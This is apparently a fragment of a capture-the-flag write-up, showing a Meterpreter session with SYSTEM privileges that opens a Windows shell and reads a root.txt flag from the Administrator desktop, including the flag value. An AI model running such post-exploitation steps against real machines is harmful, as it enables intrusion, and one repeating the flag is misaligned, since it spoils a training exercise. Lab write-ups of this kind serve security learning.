 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 5032 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop>type root.txt
type root.txt
THM{1a1fa94875421296331f145971ca4881}
C:\Users\Administrator\Desktop>